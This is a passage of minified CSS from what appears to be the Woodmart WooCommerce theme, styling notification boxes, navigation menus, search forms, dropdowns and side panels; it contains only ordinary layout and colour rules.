div[class^=vc_wp] a.product-title:hover,.color-scheme-light td.product-name a:hover,.dropdowns-color-light .cart-widget-side .mini_cart_item:hover .product-title,.dropdowns-color-light .dropdown-cart .mini_cart_item:hover .product-title,.woodmart-dark .group_table td.label a:hover,.woodmart-dark .product-grid-item .product-title a:hover,.woodmart-dark .product-title a:hover,.woodmart-dark .widget_recent_comments ul li>a:hover,.woodmart-dark .widget_recent_entries ul li a:hover,.woodmart-dark .widget_recent_reviews .product-title:hover,.woodmart-dark .widget_shopping_cart .mini_cart_item:hover .product-title,.woodmart-dark .woodmart-recent-posts .entry-title a:hover,.woodmart-dark a.product-title:hover,.woodmart-dark div[class^=vc_wp] a.product-title:hover,.woodmart-dark td.product-name a:hover{color:rgba(255,255,255,.8)}.dropdowns-color-light .cart-widget-side .widget-heading,.dropdowns-color-light .login-form-side .widget-heading{border-color:rgba(255,255,255,.15)}.dropdowns-color-light .cart-widget-side .widget-heading .widget-title,.dropdowns-color-light .login-form-side .widget-heading .widget-title{color:#FFF}.platform-Windows .full-screen-menu-open .header-banner,.platform-Windows .full-screen-menu-open .main-page-wrapper,.platform-Windows .full-screen-menu-open .whb-row,.platform-Windows .woodmart-search-opened .header-banner,.platform-Windows .woodmart-search-opened .main-page-wrapper,.platform-Windows .woodmart-search-opened .whb-row{padding-right:17px}.dokan-alert,.dokan-error,.dokan-info,.dokan-message,.dokan-store-contact .alert-success,.mc4wp-alert,.woocommerce-error,.woocommerce-info,.woocommerce-message,.yith_ywraq_add_item_product_message,div.wpcf7-response-output{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-bottom:20px;padding-top:10px;padding-bottom:10px;padding-right:80px;padding-left:65px;min-height:60px;border:none;color:#FFF;line-height:1.3}.dokan-alert:before,.dokan-error:before,.dokan-info:before,.dokan-message:before,.dokan-store-contact .alert-success:before,.mc4wp-alert:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.yith_ywraq_add_item_product_message:before,div.wpcf7-response-output:before{position:absolute;top:50%;left:24px;margin-top:-9px;font-size:18px;font-family:FontAwesome;line-height:18px}.dokan-alert a,.dokan-error a,.dokan-info a,.dokan-message a,.dokan-store-contact .alert-success a,.mc4wp-alert a,.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.yith_ywraq_add_item_product_message a,div.wpcf7-response-output a{color:#FFF;text-decoration:underline}.dokan-alert a:hover,.dokan-error a:hover,.dokan-info a:hover,.dokan-message a:hover,.dokan-store-contact .alert-success a:hover,.mc4wp-alert a:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.yith_ywraq_add_item_product_message a:hover,div.wpcf7-response-output a:hover{color:rgba(255,255,255,.8)}.dokan-alert .amount,.dokan-error .amount,.dokan-info .amount,.dokan-message .amount,.dokan-store-contact .alert-success .amount,.mc4wp-alert .amount,.woocommerce-error .amount,.woocommerce-info .amount,.woocommerce-message .amount,.yith_ywraq_add_item_product_message .amount,div.wpcf7-response-output .amount{color:#FFF}.dokan-alert>*,.dokan-error>*,.dokan-info>*,.dokan-message>*,.dokan-store-contact .alert-success>*,.mc4wp-alert>*,.woocommerce-error>*,.woocommerce-info>*,.woocommerce-message>*,.yith_ywraq_add_item_product_message>*,div.wpcf7-response-output>*{margin-right:10px;margin-left:10px}.dokan-alert .button,.dokan-alert .wc-backward,.dokan-error .button,.dokan-error .wc-backward,.dokan-info .button,.dokan-info .wc-backward,.dokan-message .button,.dokan-message .wc-backward,.dokan-store-contact .alert-success .button,.dokan-store-contact .alert-success .wc-backward,.mc4wp-alert .button,.mc4wp-alert .wc-backward,.woocommerce-error .button,.woocommerce-error .wc-backward,.woocommerce-info .button,.woocommerce-info .wc-backward,.woocommerce-message .button,.woocommerce-message .wc-backward,.yith_ywraq_add_item_product_message .button,.yith_ywraq_add_item_product_message .wc-backward,div.wpcf7-response-output .button,div.wpcf7-response-output .wc-backward{margin-top:5px;margin-bottom:5px;padding:0;border:none;border-bottom:2px solid #FFF;background-color:transparent;color:#FFF;text-decoration:none;text-transform:uppercase;font-weight:600}.dokan-alert .button:hover,.dokan-alert .wc-backward:hover,.dokan-error .button:hover,.dokan-error .wc-backward:hover,.dokan-info .button:hover,.dokan-info .wc-backward:hover,.dokan-message .button:hover,.dokan-message .wc-backward:hover,.dokan-store-contact .alert-success .button:hover,.dokan-store-contact .alert-success .wc-backward:hover,.mc4wp-alert .button:hover,.mc4wp-alert .wc-backward:hover,.woocommerce-error .button:hover,.woocommerce-error .wc-backward:hover,.woocommerce-info .button:hover,.woocommerce-info .wc-backward:hover,.woocommerce-message .button:hover,.woocommerce-message .wc-backward:hover,.yith_ywraq_add_item_product_message .button:hover,.yith_ywraq_add_item_product_message .wc-backward:hover,div.wpcf7-response-output .button:hover,div.wpcf7-response-output .wc-backward:hover{background-color:transparent;box-shadow:none;opacity:.7}.dokan-alert .button:focus,.dokan-alert .wc-backward:focus,.dokan-error .button:focus,.dokan-error .wc-backward:focus,.dokan-info .button:focus,.dokan-info .wc-backward:focus,.dokan-message .button:focus,.dokan-message .wc-backward:focus,.dokan-store-contact .alert-success .button:focus,.dokan-store-contact .alert-success .wc-backward:focus,.mc4wp-alert .button:focus,.mc4wp-alert .wc-backward:focus,.woocommerce-error .button:focus,.woocommerce-error .wc-backward:focus,.woocommerce-info .button:focus,.woocommerce-info .wc-backward:focus,.woocommerce-message .button:focus,.woocommerce-message .wc-backward:focus,.yith_ywraq_add_item_product_message .button:focus,.yith_ywraq_add_item_product_message .wc-backward:focus,div.wpcf7-response-output .button:focus,div.wpcf7-response-output .wc-backward:focus{box-shadow:none}.dokan-alert .vc_message_box-icon,.dokan-error .vc_message_box-icon,.dokan-info .vc_message_box-icon,.dokan-message .vc_message_box-icon,.dokan-store-contact .alert-success .vc_message_box-icon,.mc4wp-alert .vc_message_box-icon,.woocommerce-error .vc_message_box-icon,.woocommerce-info .vc_message_box-icon,.woocommerce-message .vc_message_box-icon,.yith_ywraq_add_item_product_message .vc_message_box-icon,div.wpcf7-response-output .vc_message_box-icon{display:none}.dokan-alert-danger,.dokan-alert-info,.dokan-alert-warning,.dokan-error,.dokan-info,.mc4wp-error,.mc4wp-notice,.woocommerce-error,.woocommerce-info,div.wpcf7-mail-sent-ng,div.wpcf7-validation-errors{background-color:#E0B252}.dokan-alert-danger:before,.dokan-alert-info:before,.dokan-alert-warning:before,.dokan-error:before,.dokan-info:before,.mc4wp-error:before,.mc4wp-notice:before,.woocommerce-error:before,.woocommerce-info:before,div.wpcf7-mail-sent-ng:before,div.wpcf7-validation-errors:before{content:"\f071"}.dokan-alert-success,.dokan-message,.dokan-store-contact .alert-success,.mc4wp-success,.woocommerce-message,.wpcf7-mail-sent-ok,.yith_ywraq_add_item_product_message{background-color:#459647}.dokan-alert-success:before,.dokan-message:before,.dokan-store-contact .alert-success:before,.mc4wp-success:before,.woocommerce-message:before,.wpcf7-mail-sent-ok:before,.yith_ywraq_add_item_product_message:before{content:"\f00c"}.notifications-sticky .mc4wp-alert,.notifications-sticky .woocommerce-error,.notifications-sticky .woocommerce-info,.notifications-sticky .woocommerce-message,.notifications-sticky .yith_ywraq_add_item_product_message,.notifications-sticky div.wpcf7-response-output{position:fixed;top:auto;right:0;bottom:0;left:0;z-index:1050;margin:0;cursor:pointer;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);-webkit-animation:wd-fadeInUpBig .35s ease .5s both;animation:wd-fadeInUpBig .35s ease .5s both}.notifications-sticky .mc4wp-alert:after,.notifications-sticky .woocommerce-error:after,.notifications-sticky .woocommerce-info:after,.notifications-sticky .woocommerce-message:after,.notifications-sticky .yith_ywraq_add_item_product_message:after,.notifications-sticky div.wpcf7-response-output:after{position:absolute;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:60px;background-color:rgba(0,0,0,.1);font-weight:600;font-size:14px;cursor:pointer;transition:background-color .25s ease;content:"\f10f";font-family:woodmart-font}.notifications-sticky .hidden-notice.mc4wp-alert,.notifications-sticky .hidden-notice.woocommerce-error,.notifications-sticky .hidden-notice.woocommerce-info,.notifications-sticky .hidden-notice.woocommerce-message,.notifications-sticky .hidden-notice.yith_ywraq_add_item_product_message,.notifications-sticky div.hidden-notice.wpcf7-response-output{-webkit-animation:wd-fadeOutDownBig .35s ease both;animation:wd-fadeOutDownBig .35s ease both}.notifications-sticky .mc4wp-alert:hover:after,.notifications-sticky .woocommerce-error:hover:after,.notifications-sticky .woocommerce-info:hover:after,.notifications-sticky .woocommerce-message:hover:after,.notifications-sticky .yith_ywraq_add_item_product_message:hover:after,.notifications-sticky div.wpcf7-response-output:hover:after{background-color:rgba(0,0,0,.2)}.mfp-content .mc4wp-alert,.search-no-results.woocommerce .woocommerce-info,.woocommerce-MyAccount-content .woocommerce-Message,.woocommerce-cart .woocommerce-notices-wrapper [role=alert],.woocommerce-checkout .woocommerce [role=alert],.woocommerce-form-coupon-toggle>.woocommerce-info,.woocommerce-form-login-toggle>.woocommerce-info{position:relative;top:auto;right:auto;bottom:auto;left:auto;z-index:auto;flex-basis:100%;padding-right:30px;max-width:100%;width:100%;cursor:default;-webkit-transform:none;transform:none;-webkit-animation:none;animation:none}.mfp-content .mc4wp-alert:after,.search-no-results.woocommerce .woocommerce-info:after,.woocommerce-MyAccount-content .woocommerce-Message:after,.woocommerce-cart .woocommerce-notices-wrapper [role=alert]:after,.woocommerce-checkout .woocommerce [role=alert]:after,.woocommerce-form-coupon-toggle>.woocommerce-info:after,.woocommerce-form-login-toggle>.woocommerce-info:after{content:none}.mfp-content .hidden-notice.mc4wp-alert,.search-no-results.woocommerce .hidden-notice.woocommerce-info,.woocommerce-MyAccount-content .hidden-notice.woocommerce-Message,.woocommerce-cart .woocommerce-notices-wrapper .hidden-notice[role=alert],.woocommerce-checkout .woocommerce .hidden-notice[role=alert],.woocommerce-form-coupon-toggle>.hidden-notice.woocommerce-info,.woocommerce-form-login-toggle>.hidden-notice.woocommerce-info{-webkit-animation:none;animation:none}.full-screen-nav .item-level-0>a,.whb-color-light .navigation-style-bordered .item-level-0>a,.whb-color-light .navigation-style-default .item-level-0>a,.whb-color-light .navigation-style-separated .item-level-0>a,.whb-color-light .navigation-style-underline .item-level-0>a{color:#FFF}.full-screen-nav .item-level-0>a:after,.whb-color-light .navigation-style-bordered .item-level-0>a:after,.whb-color-light .navigation-style-default .item-level-0>a:after,.whb-color-light .navigation-style-separated .item-level-0>a:after,.whb-color-light .navigation-style-underline .item-level-0>a:after{color:rgba(255,255,255,.6)}.full-screen-nav .item-level-0:hover>a,.whb-color-light .navigation-style-bordered .item-level-0:hover>a,.whb-color-light .navigation-style-default .item-level-0:hover>a,.whb-color-light .navigation-style-separated .item-level-0:hover>a,.whb-color-light .navigation-style-underline .item-level-0:hover>a{color:rgba(255,255,255,.8)}.full-screen-nav .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-bordered .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-default .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-separated .item-level-0.current-menu-item>a,.whb-color-light .navigation-style-underline .item-level-0.current-menu-item>a{color:#FFF}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-menu>li>a,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-menu>li>a{color:#FFF}.full-screen-nav .menu-mega-dropdown .sub-menu>li>a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-menu>li>a:hover{color:rgba(255,255,255,.8)}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a{color:rgba(255,255,255,.6)}.full-screen-nav .menu-mega-dropdown .sub-sub-menu li a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-default .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.navigation-style-underline .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover,.vertical-navigation .menu-mega-dropdown .color-scheme-light .sub-sub-menu li a:hover{color:#FFF}.whb-color-dark .navigation-style-default .item-level-0>a{color:#333}.whb-color-dark .navigation-style-default .item-level-0>a:after{color:rgba(82,82,82,.45)}.navigation-style-bordered .menu-simple-dropdown .color-scheme-dark li a,.navigation-style-default .menu-simple-dropdown .color-scheme-dark li a,.navigation-style-separated .menu-simple-dropdown .color-scheme-dark li a,.vertical-navigation .menu-simple-dropdown li a,.woodmart-header-links .color-scheme-dark li a{color:#777}.navigation-style-bordered .menu-simple-dropdown .color-scheme-dark li a:hover,.navigation-style-default .menu-simple-dropdown .color-scheme-dark li a:hover,.navigation-style-separated .menu-simple-dropdown .color-scheme-dark li a:hover,.vertical-navigation .menu-simple-dropdown li a:hover,.woodmart-header-links .color-scheme-dark li a:hover{background-color:#F9F9F9;color:#777}.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a,.vertical-navigation .menu-mega-dropdown .sub-menu>li>a{color:#2d2a2a}.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a,.vertical-navigation .menu-mega-dropdown .sub-sub-menu li a{color:#777}.navigation-style-bordered .menu-simple-dropdown .color-scheme-light li a,.navigation-style-default .menu-simple-dropdown .color-scheme-light li a,.navigation-style-separated .menu-simple-dropdown .color-scheme-light li a,.vertical-navigation .menu-simple-dropdown .color-scheme-light li a,.woodmart-header-links .color-scheme-light li a{color:rgba(255,255,255,.8)}.navigation-style-bordered .menu-simple-dropdown .color-scheme-light li a:hover,.navigation-style-default .menu-simple-dropdown .color-scheme-light li a:hover,.navigation-style-separated .menu-simple-dropdown .color-scheme-light li a:hover,.vertical-navigation .menu-simple-dropdown .color-scheme-light li a:hover,.woodmart-header-links .color-scheme-light li a:hover{background-color:rgba(255,255,255,.08);color:#FFF}.whb-color-dark .navigation-style-underline .item-level-0>a{color:#333}.whb-color-dark .navigation-style-underline .item-level-0>a:after{color:rgba(82,82,82,.45)}.whb-color-dark .navigation-style-underline .item-level-0:hover>a{color:#333}.navigation-style-underline .menu-simple-dropdown .color-scheme-dark li a{color:#777}.navigation-style-underline .menu-simple-dropdown .color-scheme-dark li a:hover{color:#333}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a{color:#2d2a2a}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a:hover{color:#2d2a2a}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a{color:#777}.navigation-style-underline .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover{color:#333}.whb-color-light .navigation-style-underline .item-level-0>a .nav-link-text:after{background-color:rgba(255,255,255,.5)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light .nav-link-text:after{background-color:rgba(255,255,255,.5)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light li a{color:rgba(255,255,255,.8)}.navigation-style-underline .menu-simple-dropdown .color-scheme-light li a:hover{color:#FFF}.navigation-style-underline .menu-mega-dropdown .color-scheme-light .nav-link-text:after{background-color:rgba(255,255,255,.5)}.whb-color-dark .navigation-style-bordered .item-level-0>a,.whb-color-dark .navigation-style-separated .item-level-0>a{color:#333}.whb-color-dark .navigation-style-bordered .item-level-0>a:after,.whb-color-dark .navigation-style-separated .item-level-0>a:after{color:rgba(82,82,82,.45)}.whb-color-dark .navigation-style-bordered .item-level-0:after,.whb-color-dark .navigation-style-separated .item-level-0:after{border-color:rgba(129,129,129,.2)}.whb-color-dark .navigation-style-bordered .item-level-0:hover>a,.whb-color-dark .navigation-style-separated .item-level-0:hover>a{color:rgba(51,51,51,.6)}.whb-color-light .navigation-style-bordered .item-level-0:after,.whb-color-light .navigation-style-separated .item-level-0:after{border-color:rgba(255,255,255,.25)}.mega-menu-list>li>a,.menu-mega-dropdown .sub-menu>li>a{position:relative;display:block;margin-bottom:5px;text-transform:uppercase;font-weight:600;font-size:14px;line-height:22px;word-break:break-word}.mega-menu-list>li>a .category-icon,.menu-mega-dropdown .sub-menu>li>a .category-icon{margin-top:-2px}.mega-menu-list>li>a .menu-label,.menu-mega-dropdown .sub-menu>li>a .menu-label{margin-bottom:7px}.mega-menu-list .sub-sub-menu li a,.menu-mega-dropdown .sub-sub-menu li a{display:block;padding:9px 0;font-size:14px;line-height:18px;word-break:break-word}.mega-menu-list .sub-sub-menu li a .menu-label,.menu-mega-dropdown .sub-sub-menu li a .menu-label{margin-bottom:-2px}.color-scheme-light .searchform input[type=text],.whb-color-light .search-style-default input[type=text],.woodmart-dark .searchform input[type=text],.woodmart-vc-ajax-search.color-light .searchform input[type=text]{border-color:rgba(255,255,255,.5);box-shadow:none;color:#FFF}.color-scheme-light .searchform input[type=text]:focus,.whb-color-light .search-style-default input[type=text]:focus,.woodmart-dark .searchform input[type=text]:focus,.woodmart-vc-ajax-search.color-light .searchform input[type=text]:focus{border-color:rgba(255,255,255,.7)}.color-scheme-light .searchform ::-webkit-input-placeholder,.whb-color-light .search-style-default ::-webkit-input-placeholder,.woodmart-dark .searchform ::-webkit-input-placeholder,.woodmart-vc-ajax-search.color-light .searchform ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light .searchform ::-moz-placeholder,.whb-color-light .search-style-default ::-moz-placeholder,.woodmart-dark .searchform ::-moz-placeholder,.woodmart-vc-ajax-search.color-light .searchform ::-moz-placeholder{color:#FFF}.color-scheme-light .searchform :-moz-placeholder,.whb-color-light .search-style-default :-moz-placeholder,.woodmart-dark .searchform :-moz-placeholder,.woodmart-vc-ajax-search.color-light .searchform :-moz-placeholder{color:#FFF}.color-scheme-light .searchform :-ms-input-placeholder,.whb-color-light .search-style-default :-ms-input-placeholder,.woodmart-dark .searchform :-ms-input-placeholder,.woodmart-vc-ajax-search.color-light .searchform :-ms-input-placeholder{color:rgba(255,255,255,.6)}.color-scheme-light .searchform .searchsubmit,.whb-color-light .search-style-default .searchsubmit,.woodmart-dark .searchform .searchsubmit,.woodmart-vc-ajax-search.color-light .searchform .searchsubmit{color:#FFF}.color-scheme-light .searchform .searchsubmit:before,.whb-color-light .search-style-default .searchsubmit:before,.woodmart-dark .searchform .searchsubmit:before,.woodmart-vc-ajax-search.color-light .searchform .searchsubmit:before{border-color:rgba(255,255,255,.4);border-left-color:#FFF}.color-scheme-light .searchform .search-by-category .input-dropdown-inner,.whb-color-light .search-style-default .search-by-category .input-dropdown-inner,.woodmart-dark .searchform .search-by-category .input-dropdown-inner,.woodmart-vc-ajax-search.color-light .search-by-category .input-dropdown-inner{border-color:rgba(255,255,255,.5)}.color-scheme-light .searchform .search-by-category .input-dropdown-inner>a,.whb-color-light .search-style-default .search-by-category .input-dropdown-inner>a,.woodmart-dark .searchform .search-by-category .input-dropdown-inner>a,.woodmart-vc-ajax-search.color-light .search-by-category .input-dropdown-inner>a{color:#FFF}.dropdown-cart,.menu-simple-dropdown .sub-sub-menu,.sub-menu-dropdown,.vertical-navigation .sub-menu-dropdown,.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-product-categories .children,.woodmart-search-dropdown{visibility:hidden;opacity:0;transition:opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,-webkit-transform .2s ease;pointer-events:none}.dropdown-cart:after,.menu-simple-dropdown .sub-sub-menu:after,.sub-menu-dropdown:after,.vertical-navigation .sub-menu-dropdown:after,.whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.woodmart-product-categories .children:after,.woodmart-search-dropdown:after{content:"";position:absolute}.browser-Safari .dropdown-cart,.browser-Safari .menu-simple-dropdown .sub-sub-menu,.browser-Safari .sub-menu-dropdown,.browser-Safari .whb-column form.woocommerce-currency-switcher-form .dd-options,.browser-Safari .whb-text-element .wcml-dropdown .wcml-cs-submenu,.browser-Safari .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.browser-Safari .woodmart-product-categories .children,.browser-Safari .woodmart-search-dropdown,.menu-simple-dropdown .browser-Safari .sub-sub-menu,.whb-column form.woocommerce-currency-switcher-form .browser-Safari .dd-options,.whb-text-element .wcml-dropdown .browser-Safari .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .browser-Safari .wcml-cs-submenu,.woodmart-product-categories .browser-Safari .children{visibility:visible}.dropdown-cart,.sub-menu-dropdown,.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-product-categories .children,.woodmart-search-dropdown{margin:15px 0 0;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.dropdown-cart:after,.sub-menu-dropdown:after,.whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.woodmart-product-categories .children:after,.woodmart-search-dropdown:after{top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.navigation-style-bordered .dropdown-cart,.navigation-style-bordered .sub-menu-dropdown,.navigation-style-bordered .whb-column form.woocommerce-currency-switcher-form .dd-options,.navigation-style-bordered .whb-text-element .wcml-dropdown .wcml-cs-submenu,.navigation-style-bordered .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.navigation-style-bordered .woodmart-search-dropdown,.whb-clone .dropdown-cart,.whb-clone .sub-menu-dropdown,.whb-clone .whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-clone .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-clone .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-clone .woodmart-search-dropdown,.whb-header-bottom .dropdown-cart,.whb-header-bottom .sub-menu-dropdown,.whb-header-bottom .whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-header-bottom .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-header-bottom .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-header-bottom .woodmart-search-dropdown,.whb-top-bar .dropdown-cart,.whb-top-bar .sub-menu-dropdown,.whb-top-bar .whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-top-bar .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-top-bar .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.whb-top-bar .woodmart-search-dropdown{margin:0}.navigation-style-bordered .dropdown-cart:after,.navigation-style-bordered .sub-menu-dropdown:after,.navigation-style-bordered .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.navigation-style-bordered .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.navigation-style-bordered .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.navigation-style-bordered .woodmart-search-dropdown:after,.whb-clone .dropdown-cart:after,.whb-clone .sub-menu-dropdown:after,.whb-clone .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-clone .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-clone .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-clone .woodmart-search-dropdown:after,.whb-header-bottom .dropdown-cart:after,.whb-header-bottom .sub-menu-dropdown:after,.whb-header-bottom .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-header-bottom .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-header-bottom .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-header-bottom .woodmart-search-dropdown:after,.whb-top-bar .dropdown-cart:after,.whb-top-bar .sub-menu-dropdown:after,.whb-top-bar .whb-column form.woocommerce-currency-switcher-form .dd-options:after,.whb-top-bar .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-top-bar .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after,.whb-top-bar .woodmart-search-dropdown:after{height:auto}.menu-simple-dropdown .sub-sub-menu,.vertical-navigation .sub-menu-dropdown{margin:0;-webkit-transform:translateX(-15px) translateZ(0);transform:translateX(-15px) translateZ(0)}.menu-simple-dropdown .sub-sub-menu:after,.vertical-navigation .sub-menu-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:2px;height:auto}.item-event-hover:hover>.sub-menu-dropdown,.item-menu-opened>.sub-menu-dropdown,.menu-item-register.opened,.menu-simple-dropdown li:hover>ul,.search-button:hover .woodmart-search-dropdown,.whb-column form.woocommerce-currency-switcher-form:hover .dd-options,.whb-text-element .wcml-dropdown .wcml-cs-active-currency:hover .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-active-currency:hover .wcml-cs-submenu,.woodmart-product-categories li:hover>.children,.woodmart-shopping-cart.display-widget>.dropdown-cart,.woodmart-shopping-cart:hover>.dropdown-cart{visibility:visible;opacity:1;-webkit-transform:none;transform:none;pointer-events:visible;pointer-events:unset}.cart-widget-side,.login-form-side,.mobile-nav{position:fixed;top:0;bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:#FFF;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.dropdowns-color-light .cart-widget-side,.dropdowns-color-light .login-form-side,.dropdowns-color-light .mobile-nav{background-color:#101010}.slide-from-left{right:auto;left:0;-webkit-transform:translate3d(-340px,0,0);transform:translate3d(-340px,0,0)}.cart-widget-side,.login-form-side,.slide-from-right{right:0;left:auto;-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0)}.cart-widget-side.woodmart-cart-opened,.login-form-side.woodmart-login-side-opened,.mobile-nav.act-mobile-menu,aside.sidebar-container.show-hidden-sidebar{-webkit-transform:none;transform:none}.portfolio-filter{mask-image:linear-gradient(to left,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px)}.popup-quick-view .entry-summary{mask-image:linear-gradient(to top,transparent 5px,#000 40px);-webkit-mask-image:linear-gradient(to top,transparent 5px,#000 40px)}.masonry-filter li a,.navigation-style-underline .nav-link-text,.woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label,.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px}.category-nav-link .category-name:after,.masonry-filter li a:after,.navigation-style-underline .nav-link-text:after,.woodmart-checkout-steps ul li span:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after{content:'';position:absolute;top:100%;left:0;width:0;height:2px;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}.masonry-filter li a.filter-active:after,.masonry-filter li a:focus:after,.masonry-filter li a:hover:after,.navigation-style-underline .item-level-0.current-menu-item>a .nav-link-text:after,.navigation-style-underline .item-level-0:hover>a .nav-link-text:after,.navigation-style-underline .sub-menu a:hover .nav-link-text:after,.navigation-style-underline .sub-sub-menu a:hover .nav-link-text:after,.woodmart-checkout-steps ul .step-active span:after,.woodmart-product-categories .category-nav-link:focus .category-name:after,.woodmart-product-categories .category-nav-link:hover .category-name:after,.woodmart-product-categories .current-cat>.category-nav-link .category-name:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title li.active-tab-title .tab-label:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title li:hover .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title li.active-tab-title .tab-label:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title li:hover .tab-label:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active .vc_tta-title-text:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a:hover .vc_tta-title-text:after{width:100%}.site-mobile-menu li a .menu-label,.vertical-navigation .item-level-0>a .menu-label,.whb-clone .woodmart-navigation .item-level-0>a .menu-label,.whb-top-bar 